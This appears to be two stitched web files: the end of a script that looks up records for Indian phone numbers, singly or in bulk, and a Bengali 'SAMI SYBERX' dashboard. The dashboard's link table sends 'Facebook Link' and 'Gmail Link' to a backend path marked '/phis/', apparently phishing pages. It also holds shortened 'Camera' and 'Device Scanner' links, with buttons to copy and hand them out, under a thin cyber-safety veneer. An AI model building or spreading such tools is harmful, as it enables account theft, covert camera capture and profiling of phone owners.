      html += '<div class="rw"><div class="k">' + esc(label) + '</div><div class="v' + (hi ? ' hi' : '') + '">' + esc(v) + '</div></div>';
    }
  }
  html += '</div>';
  return html;
}

// ═══════════════════════════════════════════════
//  SINGLE LOOKUP
// ═══════════════════════════════════════════════
async function lookup() {
  const raw = $('num').value;
  const norm = validate(raw);
  if (!norm) {
    $('out').innerHTML = '<div class="card"><div class="alert">✗ Invalid Indian number. 10 digits starting with 6-9.</div></div>';
    return;
  }

  $('go').disabled = true;
  $('ldr').classList.add('on');
  $('out').innerHTML = '';

  try {
    const res = await callApi(norm.intl);
    if (!res.ok) {
      $('out').innerHTML = '<div class="card"><div class="alert">✗ ' + esc(res.error) + '</div></div>';
      return;
    }

    const j = res.data;
    window._lastRaw = JSON.stringify(j, null, 2);

    const records = Array.isArray(j.results) ? j.results : null;

    if (j.success === false || (records && records.length === 0)) {
      let html = '<div class="card">';
      html += '<div class="alert"><b>No data available</b><br>' + esc(j.message || 'No records found') + '</div>';
      html += '<details style="margin-top:12px"><summary>Raw JSON</summary><div class="raw">' + esc(window._lastRaw) + '</div></details>';
      html += '</div>';
      $('out').innerHTML = html;
      return;
    }

    let html = '';

    if (records && records.length) {
      html += '<div class="card">';
      html += '<div class="result-head">Found ' + records.length + ' record' + (records.length > 1 ? 's' : '') + ' · ' + esc(norm.local) + ' · via ' + esc(res.via) + '</div>';
      html += '</div>';

      records.forEach((rec, i) => {
        html += renderRecord(rec, i + 1);
      });
    } else {
      html += renderRecord(j, 0);
    }

    html += '<div class="card">';
    html += '<details><summary>Raw JSON</summary><div class="raw">' + esc(window._lastRaw) + '</div></details>';
    html += '<button class="copy-btn" onclick="copyRaw()">📋 Copy JSON</button>';
    html += '</div>';

    $('out').innerHTML = html;

  } catch(e) {
    $('out').innerHTML = '<div class="card"><div class="alert">✗ Network error: ' + esc(e.message) + '</div></div>';
  } finally {
    $('go').disabled = false;
    $('ldr').classList.remove('on');
  }
}

// ═══════════════════════════════════════════════
//  BULK LOOKUP
// ═══════════════════════════════════════════════
async function bulkLookup() {
  const raw = $('bulkNum').value.trim();
  if (!raw) { alert('Enter at least one number'); return; }

  const lines = raw.split(/[\r\n,]+/).map(s => s.trim()).filter(Boolean);
  if (!lines.length) { alert('No valid lines'); return; }
  if (lines.length > 10) { alert('Max 10 numbers at once'); return; }

  $('goBulk').disabled = true;
  $('ldrBulk').classList.add('on');
  $('outBulk').innerHTML = '';

  const results = [];
  for (const line of lines) {
    const norm = validate(line);
    if (!norm) { results.push({ input: line, ok: false, error: 'invalid' }); continue; }
    const res = await callApi(norm.intl);
    if (res.ok) results.push({ input: norm.local, ok: true, data: res.data });
    else results.push({ input: norm.local, ok: false, error: res.error });
    await new Promise(r => setTimeout(r, 400));
  }

  const ok = results.filter(r => r.ok).length;
  const fail = results.length - ok;

  let html = '<div class="card">';
  html += '<div class="result-head">Total: ' + results.length + ' · Success: ' + ok + ' · Failed: ' + fail + '</div>';
  html += '</div>';

  for (const item of results) {
    if (!item.ok) {
      html += '<div class="card"><div class="alert">✗ ' + esc(item.input) + ' — ' + esc(item.error) + '</div></div>';
      continue;
    }
    const recs = Array.isArray(item.data.results) ? item.data.results : null;
    if (item.data.success === false || (recs && !recs.length)) {
      html += '<div class="card"><div class="alert">' + esc(item.input) + ' — no data found</div></div>';
      continue;
    }
    if (recs && recs.length) {
      html += '<div class="card"><div class="result-head">' + esc(item.input) + ' — ' + recs.length + ' record' + (recs.length > 1 ? 's' : '') + '</div></div>';
      recs.forEach((rec, i) => { html += renderRecord(rec, i + 1); });
    } else {
      html += renderRecord(item.data, 0);
    }
  }

  html += '<div class="card">';
  html += '<button class="copy-btn" onclick="copyBulk()">📋 Copy Result JSON</button>';
  html += '</div>';

  $('outBulk').innerHTML = html;
  window._lastBulk = JSON.stringify(results, null, 2);

  $('goBulk').disabled = false;
  $('ldrBulk').classList.remove('on');
}

// ═══════════════════════════════════════════════
//  COPY
// ═══════════════════════════════════════════════
async function copyText(text) {
  try {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      await navigator.clipboard.writeText(text);
      return true;
    }
  } catch(e) {}
  try {
    const ta = document.createElement('textarea');
    ta.value = text;
    ta.style.position = 'fixed';
    ta.style.left = '-9999px';
    document.body.appendChild(ta);
    ta.select();
    const ok = document.execCommand('copy');
    document.body.removeChild(ta);
    return ok;
  } catch(e) { return false; }
}
async function copyRaw() {
  const ok = await copyText(window._lastRaw || '');
  alert(ok ? 'Copied!' : 'Copy failed');
}
async function copyBulk() {
  const ok = await copyText(window._lastBulk || '');
  alert(ok ? 'Copied!' : 'Copy failed');
}

// ═══════════════════════════════════════════════
//  INPUT AUTO-FORMAT
// ═══════════════════════════════════════════════
$('num').addEventListener('input', () => {
  let v = $('num').value.replace(/\D/g, '');
  if (v.startsWith('91') && v.length > 10) v = v.slice(2);
  if (v.startsWith('0') && v.length > 10) v = v.slice(1);
  if (v.length > 10) v = v.slice(0, 10);
  $('num').value = v;
});

$('num').addEventListener('keydown', e => {
  if (e.key === 'Enter') { e.preventDefault(); lookup(); }
});
</script>
</body>
</html>
</file>

<file: Sami.html>
<!DOCTYPE html>
<html lang="bn">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#06110d">
<title>SAMI SYBERX | Terminal</title>
<style>
:root{--bg:#06110d;--panel:#0c1b14;--green:#00ff88;--text:#e4fff0;--muted:#8eb6a0;--border:#145c3b}
*{box-sizing:border-box}
body{margin:0;font-family:Arial,'Noto Sans Bengali',sans-serif;background:var(--bg);color:var(--text);padding-bottom:82px}
#matrix{position:fixed;inset:0;z-index:-1;opacity:.15;pointer-events:none}
header{padding:20px 16px;text-align:center;border-bottom:1px solid var(--border);background:rgba(6,17,13,.94)}
header h1{margin:0;color:var(--green);font-size:25px;letter-spacing:2px;text-shadow:0 0 12px #00ff8855}
header p{color:var(--muted);margin:8px 0 0;font-size:11px;letter-spacing:2px}
main{max-width:650px;margin:auto;padding:16px}
.page{display:none}.page.active{display:block;animation:pageIn .3s ease}
@keyframes pageIn{from{opacity:0;transform:translateY(8px)}to{opacity:1;transform:translateY(0)}}
.panel,.tool-card{background:rgba(12,27,20,.96);border:1px solid var(--border);border-radius:14px;padding:18px;margin-bottom:16px;box-shadow:0 4px 16px #0005}
h2,h3{color:var(--green)}p{line-height:1.6}
input,textarea{width:100%;padding:12px;margin:7px 0;color:var(--text);background:#07130d;border:1px solid var(--border);border-radius:8px;outline:none}
input:focus,textarea:focus{border-color:var(--green)}
button{padding:12px;border:1px solid var(--green);border-radius:8px;background:#0d3925;color:var(--green);font-weight:bold;cursor:pointer;transition:.2s}
button:hover{background:#145c3b}.action{width:100%;margin:5px 0}
.result{overflow-wrap:anywhere;color:#b8ffd6;font-size:14px;white-space:pre-wrap;line-height:1.7}
.muted{color:var(--muted);font-size:13px}
.grid{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:12px}
.tool-card{margin:0;text-align:center;cursor:pointer;min-height:110px;display:flex;flex-direction:column;justify-content:center;transition:.2s}
.tool-card:hover{border-color:var(--green);transform:translateY(-3px)}.tool-card strong{display:block;color:var(--green);margin-bottom:8px}
.back{margin-bottom:14px}
.home-hero{position:relative;overflow:hidden;padding:27px 20px;border:1px solid #00ff8870;border-radius:20px;margin-bottom:20px;background:radial-gradient(ellipse at top right,#00ff8825,transparent 55%),linear-gradient(145deg,#10291c,#07130d 75%);box-shadow:0 0 24px #00ff8810}
.home-label{display:inline-block;color:var(--green);border:1px solid #00ff8850;background:#00ff8810;border-radius:20px;padding:7px 10px;font-size:10px;letter-spacing:2px}
.home-hero h2{font-size:clamp(27px,7vw,38px);line-height:1.2;margin:18px 0 10px}
.home-hero p{color:#a9cbb8;font-size:14px;line-height:1.8}
.home-main-btn{width:100%;padding:15px;margin-top:10px;background:var(--green);color:#052012;border:none}
.home-section-title{display:flex;align-items:center;justify-content:space-between;gap:10px;margin:23px 2px 12px}
.home-section-title h3{margin:0;font-size:16px}.home-section-title span{font-size:11px;color:#80b99a}
.home-stats,.home-quick{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:12px}
.home-stat{background:linear-gradient(145deg,#10251a,#09150e);border:1px solid var(--border);border-radius:13px;padding:16px}
.stat-icon{font-size:21px;margin-bottom:10px}.home-stat strong{display:block;color:var(--green);font-size:14px}
.home-stat small{display:block;color:var(--muted);margin-top:6px;font-size:11px}
.home-quick button{min-height:68px;text-align:left;padding:13px;background:#0b2116;border-color:#145c3b;line-height:1.5}
.home-quick button span{display:block;font-size:11px;color:var(--muted);font-weight:normal}
.home-note{border-left:3px solid var(--green);padding:12px 14px;background:#00ff8808;border-radius:0 10px 10px 0;color:#a9cbb8;font-size:13px;line-height:1.7}
.link-tool-container{max-width:430px;margin:auto}
.link-tool-box{background:#fff;color:#17652c;padding:22px;border-radius:15px;text-align:center;margin-bottom:18px;box-shadow:0 4px 15px #a5d6a7;border:2px solid #4caf50}
.link-tool-box h3{color:#16803c;margin-top:0}
.configured-url{width:100%;padding:10px;margin:8px 0 12px;color:#285637;background:#f2fbf3;border:1px solid #c8e6c9;border-radius:7px;overflow-wrap:anywhere;font-size:12px;text-align:left}
.link-tool-box button{width:100%;padding:12px;margin:6px 0;border:0;border-radius:7px;background:#2e7d32;color:white}
.link-tool-box .copy-link{background:#43a047}.link-tool-box .link-status{font-size:13px;color:#16803c;overflow-wrap:anywhere}
nav{position:fixed;bottom:0;left:0;right:0;display:flex;justify-content:space-around;gap:4px;padding:9px 5px;background:rgba(5,15,10,.97);border-top:1px solid var(--border);z-index:5;backdrop-filter:blur(12px)}
nav button{flex:1;padding:11px 3px;font-size:12px;border:0;background:transparent}
nav button.active{background:#10452c;border-radius:8px}
@media(max-width:380px){nav button{font-size:10px}main{padding:11px}.home-hero{padding:23px 16px}}
@media(prefers-reduced-motion:reduce){*,*::before,*::after{animation-duration:.01ms!important;transition-duration:.01ms!important}}
</style>
</head>
<body>
<canvas id="matrix"></canvas>
<header><h1>SAMI SYBERX</h1><p>CYBER TERMINAL • LEARN • EXPLORE</p></header>
<main>
<section id="home" class="page active">
<div class="home-hero">
<span class="home-label">🟢 সিস্টেম অনলাইন</span>
<h2>WELCOME TO<br>SAMI SYBERX</h2>
<p>আপনার ডিজিটাল টুলবক্স ঘুরে দেখুন। উপলব্ধ ইউটিলিটিগুলো ব্যবহার করুন, সাইবার সেফটি শিখুন এবং নিজের ডিজিটাল জগৎ নিরাপদ রাখুন।</p>
<button class="home-main-btn" onclick="showPage('tools')">🚀 সব টুল দেখুন</button>
</div>
<div class="home-section-title"><h3>Terminal Overview</h3><span>YOUR DASHBOARD</span></div>
<div class="home-stats">
<div class="home-stat"><div class="stat-icon">🛠️</div><strong>08 TOOLS</strong><small>Available utilities</small></div>
<div class="home-stat"><div class="stat-icon">🛡️</div><strong>CYBER SAFETY</strong><small>Learn safe browsing</small></div>
<div class="home-stat"><div class="stat-icon">🔗</div><strong>LINK MANAGER</strong><small>Copy and open links</small></div>
<div class="home-stat"><div class="stat-icon">🔒</div><strong>PRIVACY FIRST</strong><small>Use tools responsibly</small></div>
</div>
<div class="home-section-title"><h3>Quick Access</h3><span>SHORTCUTS</span></div>
<div class="home-quick">
<button onclick="showPage('facebook')">📘 Facebook Link<span>Open link utility</span></button>
<button onclick="showPage('gmail')">✉️ Gmail Link<span>Open link utility</span></button>
<button onclick="showPage('ip')">🌐 IP Lookup<span>Check public IP details</span></button>
<button onclick="showPage('password')">🔑 Password Analyzer<span>Check password strength</span></button>
</div>
<div class="home-section-title"><h3>Cyber Safety Tip</h3><span>STAY ALERT</span></div>
<div class="home-note">⚠️ সন্দেহজনক লিংক বা অপরিচিত URL-এ ক্লিক করার আগে ভালো করে যাচাই করুন। কারো সাথে OTP শেয়ার করবেন না এবং সব অ্যাকাউন্টে Two-Factor Authentication চালু রাখুন।</div>
<div class="home-section-title"><h3>About Terminal</h3></div>
<div class="panel">
<p>SAMI SYBERX Terminal হলো একটি হালকা ও দ্রুত utility dashboard — লিংক ম্যানেজমেন্ট, IP লুকআপ, পাসওয়ার্ড বিশ্লেষণ এবং SHA-256 hash তৈরির সহজ টুল।</p>
<button class="action" onclick="showPage('learn')">📚 সাইবার সেফটি শিখুন</button>
</div>
</section>

<section id="tools" class="page">
<h2>SyberX Tools</h2>
<p class="muted">যেকোনো টুলে ট্যাপ করে ব্যবহার শুরু করুন।</p>
<div class="grid">
<div class="tool-card" onclick="showPage('facebook')"><strong>📘 Facebook Link</strong>Copy and Open</div>
<div class="tool-card" onclick="showPage('gmail')"><strong>✉️ Gmail Link</strong>Copy and Open</div>
<div class="tool-card" onclick="showPage('camera')"><strong>📷 Camera Link</strong>Copy and Open</div>
<div class="tool-card" onclick="showPage('device')"><strong>📱 Device Scanner</strong>Copy and Open</div>
<div class="tool-card" onclick="showPage('cruse')"><strong>🧪 Cruse Test</strong>Copy and Open</div>
<div class="tool-card" onclick="showPage('ip')"><strong>🌐 IP Lookup</strong>IP details</div>
<div class="tool-card" onclick="showPage('password')"><strong>🔑 Password Analyzer</strong>Password check</div>
<div class="tool-card" onclick="showPage('hash')"><strong>#️⃣ Hash Generator</strong>SHA-256</div>
</div>
</section>

<section id="facebook" class="page">
<button class="back" onclick="showPage('tools')">← Tools-এ ফিরে যান</button>
<div class="link-tool-container">
<div class="link-tool-box" data-link-key="facebook">
<h3>Facebook Link</h3>
<div class="configured-url"></div>
<button class="copy-link">Copy Link</button>
<button class="open-link">Open Link</button>
<p class="link-status" aria-live="polite"></p>
</div>
</div>
</section>

<section id="gmail" class="page">
<button class="back" onclick="showPage('tools')">← Tools-এ ফিরে যান</button>
<div class="link-tool-container">
<div class="link-tool-box" data-link-key="gmail">
<h3>Gmail Link</h3>
<div class="configured-url"></div>
<button class="copy-link">Copy Link</button>
<button class="open-link">Open Link</button>
<p class="link-status" aria-live="polite"></p>
</div>
</div>
</section>

<section id="camera" class="page">
<button class="back" onclick="showPage('tools')">← Tools-এ ফিরে যান</button>
<div class="link-tool-container">
<div class="link-tool-box" data-link-key="camera">
<h3>Camera Link</h3>
<div class="configured-url"></div>
<button class="copy-link">Copy Link</button>
<button class="open-link">Open Link</button>
<p class="link-status" aria-live="polite"></p>
</div>
<p class="muted">📷 ক্যামেরা ব্যবহারের আগে অবশ্যই অনুমতি দিন। শুধুমাত্র নিজের ডিভাইসে এই টুলটি পরীক্ষা করুন।</p>
</div>
</section>

<section id="device" class="page">
<button class="back" onclick="showPage('tools')">← Tools-এ ফিরে যান</button>
<div class="link-tool-container">
<div class="link-tool-box" data-link-key="device">
<h3>Device Scanner</h3>
<div class="configured-url"></div>
<button class="copy-link">Copy Link</button>
<button class="open-link">Open Link</button>
<p class="link-status" aria-live="polite"></p>
</div>
<p class="muted">📱 ডিভাইস স্ক্যানার শুধু ব্রাউজারের তথ্য দেখায়; কোনো সংবেদনশীল ডেটা সংরক্ষণ করা হয় না।</p>
</div>
</section>

<section id="cruse" class="page">
<button class="back" onclick="showPage('tools')">← Tools-এ ফিরে যান</button>
<div class="link-tool-container">
<div class="link-tool-box" data-link-key="cruse">
<h3>Cruse Test</h3>
<div class="configured-url"></div>
<button class="copy-link">Copy Link</button>
<button class="open-link">Open Link</button>
<p class="link-status" aria-live="polite"></p>
</div>
</div>
</section>

<section id="ip" class="page">
<button class="back" onclick="showPage('tools')">← Tools-এ ফিরে যান</button>
<div class="panel">
<h2>IP Lookup</h2>
<p class="muted">IP অ্যাড্রেস না দিলে আপনার নিজের পাবলিক IP দেখা যাবে।</p>
<input id="ipInput" placeholder="IP address (optional)">
<button class="action" onclick="lookupIP()">Lookup IP</button>
<div id="ipResult" class="result" aria-live="polite"></div>
</div>
</section>

<section id="password" class="page">
<button class="back" onclick="showPage('tools')">← Tools-এ ফিরে যান</button>
<div class="panel">
<h2>Password Analyzer</h2>
<p class="muted">পাসওয়ার্ড শুধু পরীক্ষার জন্য ব্যবহার করুন; এটি কোথাও পাঠানো বা সংরক্ষণ করা হয় না।</p>
<input id="passwordInput" type="password" placeholder="Enter a test password">
<button class="action" onclick="analyzePassword()">Analyze Password</button>
<div id="passwordResult" class="result"></div>
</div>
</section>

<section id="hash" class="page">
<button class="back" onclick="showPage('tools')">← Tools-এ ফিরে যান</button>
<div class="panel">
<h2>SHA-256 Hash Generator</h2>
<textarea id="hashInput" rows="4" placeholder="Enter text"></textarea>
<button class="action" onclick="generateHash()">Generate Hash</button>
<div id="hashResult" class="result"></div>
<button class="action" onclick="copyHash()">Copy Hash</button>
</div>
</section>

<section id="learn" class="page">
<div class="panel">
<h2>Cyber Security Learn</h2>
<h3>১. শক্তিশালী পাসওয়ার্ড</h3>
<p>কমপক্ষে ১২ অক্ষরের পাসওয়ার্ড ব্যবহার করুন, যাতে বড় হাতের ও ছোট হাতের অক্ষর, সংখ্যা এবং বিশেষ চিহ্ন থাকে। প্রতিটি অ্যাকাউন্টে আলাদা পাসওয়ার্ড রাখুন।</p>
<h3>২. ফিশিং</h3>
<p>অপরিচিত লিংকে ক্লিক করবেন না এবং কারো সাথে OTP বা পাসওয়ার্ড শেয়ার করবেন না। লিংক খোলার আগে ডোমেইন নামটি ভালো করে দেখে নিন।</p>
<h3>৩. প্রাইভেসি</h3>
<p>সোশ্যাল মিডিয়ায় ব্যক্তিগত তথ্য কমান এবং পাবলিক Wi-Fi-তে লগইন করা এড়িয়ে চলুন। প্রয়োজন ছাড়া লোকেশন চালু রাখবেন না।</p>
<h3>৪. নৈতিক ব্যবহার</h3>
<p>এই টুলগুলো শুধু শেখা ও নিজের নিরাপত্তা পরীক্ষার জন্য। অনুমতি ছাড়া কারো সিস্টেম বা অ্যাকাউন্টে ব্যবহার করা সম্পূর্ণ নিষিদ্ধ ও শাস্তিযোগ্য অপরাধ।</p>
</div>
</section>

<section id="profile" class="page">
<div class="panel">
<h2>Profile</h2>
<p><strong>Name:</strong> SAMI SYBERX</p>
<p><strong>App:</strong> Cyber Terminal</p>
<p><strong>Version:</strong> 1.0</p>
</div>
</section>
</main>

<nav>
<button data-page="home" class="active" onclick="showPage('home')">🏠 Home</button>
<button data-page="tools" onclick="showPage('tools')">🧰 Tools</button>
<button data-page="learn" onclick="showPage('learn')">📚 Learn</button>
<button data-page="profile" onclick="showPage('profile')">👤 Profile</button>
</nav>

<script>
/* এখানে你自己的 লিংক বসাও */
const MY_LINKS = {
  facebook: "https://vip-tools-backend.onrender.com/phis/f/e271e8f5",
  gmail:    "https://vip-tools-backend.onrender.com/phis/f/571cb6d4",
  camera:   "https://shorturl.at/BR4To",
  device:   "https://shorturl.at/oFcER",
  cruse:    "https://shorturl.at/Dx75i"
};

function showPage(id){
  document.querySelectorAll(".page").forEach(p => p.classList.remove("active"));
  const target = document.getElementById(id);
  if (target) target.classList.add("active");
  document.querySelectorAll("nav button").forEach(b =>
    b.classList.toggle("active", b.dataset.page === id));
  window.scrollTo({ top: 0, behavior: "smooth" });
}

function getValidLink(key){
  const raw = MY_LINKS[key];
  if (!raw || raw.includes("YOUR_PROFILE") || raw.includes("example.com"))
    return { url: null, message: "⚠️ এই লিংকটি MY_LINKS-এ এখনো সেট করা হয়নি।" };
  try {
    const url = new URL(raw);
    if (!["http:", "https:"].includes(url.protocol)) throw new Error();
    return { url: url.href, message: "" };
  } catch {
    return { url: null, message: "⚠️ লিংকে অবশ্যই https:// বা http:// থাকতে হবে।" };
  }
}

document.querySelectorAll(".link-tool-box[data-link-key]").forEach(box => {
  const key = box.dataset.linkKey;
  const urlDisplay = box.querySelector(".configured-url");
  const status = box.querySelector(".link-status");

  function updateDisplay(){
    const link = getValidLink(key);
    urlDisplay.textContent = link.url || "⚠️ লিংক সেট করা হয়নি";
  }
  updateDisplay();

  box.querySelector(".copy-link").addEventListener("click", async () => {
    const link = getValidLink(key);
    if (!link.url) { status.textContent = link.message; return; }
    try {
      if (!navigator.clipboard?.writeText) throw new Error("Clipboard unavailable");
      await navigator.clipboard.writeText(link.url);
      status.textContent = "✅ লিংক কপি হয়েছে!";
    } catch {
      const temp = document.createElement("textarea");
      temp.value = link.url;
      temp.style.position = "fixed";
      temp.style.opacity = "0";
      document.body.appendChild(temp);
      temp.select();
      let copied = false;
      try { copied = document.execCommand("copy"); } catch {}
      temp.remove();
      status.textContent = copied
        ? "✅ লিংক কপি হয়েছে!"
        : "❌ কপি করা যায়নি, ম্যানুয়ালি কপি করুন।";
    }
  });

  box.querySelector(".open-link").addEventListener("click", () => {
    const link = getValidLink(key);
    if (!link.url) { status.textContent = link.message; return; }
    const opened = window.open(link.url, "_blank", "noopener,noreferrer");
    status.textContent = opened === null
      ? "⚠️ পপ-আপ ব্লক হয়েছে, অনুমতি দিন।"
      : "🚀 নতুন ট্যাবে খোলা হচ্ছে...";
  });
});

async function lookupIP(){
  const input = document.getElementById("ipInput").value.trim();
  const result = document.getElementById("ipResult");
  result.textContent = "⏳ লোড হচ্ছে...";
  try {
    const endpoint = input
      ? "https://ipwho.is/" + encodeURIComponent(input)
      : "https://ipwho.is/";
    const response = await fetch(endpoint);
    if (!response.ok) throw new Error("Network error");
    const data = await response.json();
    if (!data.success) throw new Error(data.message || "IP খুঁজে পাওয়া যায়নি");
    result.textContent =
      "IP: " + (data.ip || "N/A") + "\n" +
      "Type: " + (data.type || "N/A") + "\n" +
      "Country: " + (data.country || "N/A") + "\n" +
      "Region: " + (data.region || "N/A") + "\n" +
      "City: " + (data.city || "N/A") + "\n" +
      "ISP: " + (data.connection?.isp || "N/A") + "\n" +
      "Timezone: " + (data.timezone?.id || "N/A");
  } catch (error) {
    result.textContent = "❌ ত্রুটি: " + error.message;
  }
}

function analyzePassword(){
  const password = document.getElementById("passwordInput").value;
  const result = document.getElementById("passwordResult");
  if (!password) { result.textContent = "⚠️ একটি পাসওয়ার্ড লিখুন"; return; }
  const checks = [
    [password.length >= 12, "১২+ অক্ষরের লম্বা পাসওয়ার্ড"],
    [/[a-z]/.test(password), "ছোট হাতের অক্ষর আছে"],
    [/[A-Z]/.test(password), "বড় হাতের অক্ষর আছে"],
    [/[0-9]/.test(password), "সংখ্যা আছে"],
    [/[^A-Za-z0-9]/.test(password), "বিশেষ চিহ্ন আছে"]
  ];
  const score = checks.filter(c => c[0]).length;
  let strength = "দুর্বল";
  if (score >= 5) strength = "শক্তিশালী";
  else if (score >= 3) strength = "মাঝারি";
  result.textContent =
    "Strength: " + strength + " (" + score + "/5)\n" +
    checks.map(([ok, label]) => (ok ? "✅ " : "❌ ") + label).join("\n") +
    "\n\n💡 পাসওয়ার্ড কোথাও সংরক্ষণ করা হয় না; নিরাপদ থাকতে password manager ব্যবহার করুন।";
}

let latestHash = "";
async function generateHash(){
  const textValue = document.getElementById("hashInput").value;
  const result = document.getElementById("hashResult");
  if (!textValue) { result.textContent = "⚠️ কিছু টেক্সট লিখুন"; latestHash = ""; return; }
  if (!window.crypto?.subtle){
    result.textContent = "SHA-256 ব্যবহার করতে HTTPS বা localhost দরকার।";
    return;
  }
  try {
    const bytes = new TextEncoder().encode(textValue);
    const digest = await crypto.subtle.digest("SHA-256", bytes);
    latestHash = Array.from(new Uint8Array(digest))
      .map(b => b.toString(16).padStart(2, "0")).join("");
    result.textContent = latestHash;
  } catch {
    result.textContent = "❌ Hash তৈরি করা যায়নি।";
  }
}

async function copyHash(){
  const result = document.getElementById("hashResult");
  if (!latestHash) { result.textContent = "⚠️ আগে Hash তৈরি করুন"; return; }
  try {
    await navigator.clipboard.writeText(latestHash);
    result.textContent = latestHash + "\n\n✅ Hash কপি হয়েছে!";
  } catch {
    result.textContent = latestHash + "\n\n❌ Hash কপি করা যায়নি।";
  }
}

/* Matrix background */
const canvas = document.getElementById("matrix");
const ctx = canvas.getContext("2d");
const fontSize = 15;
let drops = [];

function resizeCanvas(){
  canvas.width = window.innerWidth;
  canvas.height = window.innerHeight;
  drops = Array(Math.ceil(canvas.width / fontSize)).fill(1);
}
resizeCanvas();
window.addEventListener("resize", resizeCanvas);

const chars = "01ABCDEFGHIJKLMNOPQRSTUVWXYZ";
function drawMatrix(){
  ctx.fillStyle = "rgba(6,17,13,0.08)";
  ctx.fillRect(0, 0, canvas.width, canvas.height);
  ctx.fillStyle = "#00ff88";
  ctx.font = fontSize + "px monospace";
  for (let i = 0; i < drops.length; i++){
    const text = chars.charAt(Math.floor(Math.random() * chars.length));
    ctx.fillText(text, i * fontSize, drops[i] * fontSize);
    if (drops[i] * fontSize > canvas.height && Math.random() > 0.975){
      drops[i] = 0;
    }
    drops[i]++;
  }
}
setInterval(drawMatrix, 60);
</script>
</body>
</html>
</file>
